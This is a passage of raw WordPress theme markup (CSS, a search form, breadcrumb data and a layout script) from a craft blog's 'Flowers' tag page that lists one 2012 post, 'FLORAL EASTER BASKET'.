					margin-bottom: 10px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_48 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_48 .td-module-container:before{
					bottom: -10px;
				}.tdi_48 .entry-thumb{
					background-position: center 50%;
				}.tdi_48 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_48 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_48 .td-image-container,
				.ie11 .tdi_48 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_48 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_48 .td-module-meta-info,
				.ie11 .tdi_48 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_48 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_48 .td-post-vid-time{
					display: block;
				}.tdi_48 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_48 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_48 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_48 .td-read-more{
					display: none;
				}.tdi_48 .td-author-date{
					display: inline;
				}.tdi_48 .td-post-author-name{
					display: none;
				}.tdi_48 .td-icon-star,
                .tdi_48 .td-icon-star-empty,
                .tdi_48 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48 .td-module-comments{
					display: none;
				}.tdi_48 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_48 .td_module_wrap:hover .td-module-title a,
				.tdi_48 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_48 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_48 .td-post-category{
					text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_48 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_48 .td-module-container:before{
					bottom: -10px;
				}.tdi_48 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_48 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_48 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_48 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_48 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_48 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_48 .td-module-container:before{
					bottom: -10px;
				}.tdi_48 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_48 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_48 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_48 .td-module-container:before{
					bottom: -10px;
				}.tdi_48 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_48 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.trinketsinbloom.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49" class="tdc-zone"><div class="tdc_zone tdi_50  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_51" class="tdc-row"><div class="vc_row tdi_52  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52,
                .tdi_52 .tdc-columns{
                    min-height: 0;
                }.tdi_52,
				.tdi_52 .tdc-columns{
				    display: block;
				}.tdi_52 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_55" class="tdc-zone"><div class="tdc_zone tdi_56  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56{
                    min-height: 0;
                }
</style><div id="tdi_57" class="tdc-row"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58,
                .tdi_58 .tdc-columns{
                    min-height: 0;
                }.tdi_58,
				.tdi_58 .tdc-columns{
				    display: block;
				}.tdi_58 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_58{
margin-top:21px !important;
}

.tdi_58 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
margin-top:16px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
margin-top:11px !important;
}
}

</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_61 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_61" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_61 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_61{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Tags</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Flowers</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.trinketsinbloom.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Flowers"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_62" class="tdc-row"><div class="vc_row tdi_63  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63,
                .tdi_63 .tdc-columns{
                    min-height: 0;
                }.tdi_63,
				.tdi_63 .tdc-columns{
				    display: block;
				}.tdi_63 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                }.tdi_65 > .wpb_wrapper,
				.tdi_65 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_65 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_65 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_65 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_66 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-tag-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_66 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_66 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_66{
					text-align: left;
				}.tdi_66 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>Flowers</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_67 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_67" >
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdb-loop-search-tpl-no-posts .td_block_inner{
                    margin-left: 0 !important;
                    margin-right: 0 !important;
                }.tdb-loop-search-tpl-no-posts .td_block_inner:after{
                    content: 'No posts' !important;
                    display: block !important;
                    font-size: 13px;
                    font-weight: normal;
                    text-align: left;
                    padding: 20px;
                    border: 1px solid rgba(190, 190, 190, 0.35);
                    color: rgba(125, 125, 125, 0.8);
                }.tdi_67 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_67 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_67 .td-module-meta-info,
				.ie11 .tdi_67 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_67 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_67 .td_module_wrap:not(.tdb_module_rec){
					width: 50%;
				}.tdi_67 .tdb_module_rec{
					width: 100%;
				}.tdi_67 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_67 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				
					row-gap: calc(18px * 2);
				}.tdi_67 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_67 .td-post-vid-time{
					display: block;
				}.tdi_67 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_67 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_67 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_67 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_67 .td-read-more{
					display: none;
				}.tdi_67 .td-author-date{
					display: inline;
				}.tdi_67 .td-post-author-name{
					display: inline-block;
				}.tdi_67 .td-post-date,
				.tdi_67 .td-post-author-name span{
					display: inline-block;
				}.tdi_67 .entry-review-stars{
					display: inline-block;
				}.tdi_67 .td-icon-star,
                .tdi_67 .td-icon-star-empty,
                .tdi_67 .td-icon-star-half{
					font-size: 15px;
				}.tdi_67 .td-module-comments{
					display: block;
				}.tdi_67 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }html:not([class*='ie']) .tdi_67 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }@media (min-width: 768px) {
                    .tdi_67 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_67 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				
					row-gap: calc(18px * 2);
				}.tdi_67 .td-module-container:before{
					bottom: -18px;
				}.tdi_67 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_67 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_67 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				
					row-gap: calc(18px * 2);
				}.tdi_67 .td-module-container:before{
					bottom: -18px;
				}.tdi_67 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_67 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_67 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_67 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_67 .td-module-container:before{
					bottom: -18px;
				}.tdi_67 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_67 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_67 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_67 = new tdBlock();
block_tdi_67.id = "tdi_67";
block_tdi_67.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"flowers","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","post_ids":"-16837","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
block_tdi_67.td_column_number = "2";
block_tdi_67.block_type = "tdb_loop";
block_tdi_67.post_count = "1";
block_tdi_67.found_posts = "1";
block_tdi_67.header_color = "";
block_tdi_67.ajax_pagination_infinite_stop = "";
block_tdi_67.max_num_pages = "1";
tdBlocksArray.push(block_tdi_67);
</script><div id=tdi_67 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/entertaining/" class="td-post-category">entertaining</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/floral-easter-basket/" rel="bookmark" class="td-image-wrap " title="FLORAL EASTER BASKET" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/floral-easter-basket/" rel="bookmark" title="FLORAL EASTER BASKET">FLORAL EASTER BASKET</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.trinketsinbloom.com/author/admin/">Cathy</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-04-03T16:32:57-04:00" ></time></span>                                                                        <span class="td-module-comments"><a href="https://www.trinketsinbloom.com/floral-easter-basket/#comments">3</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

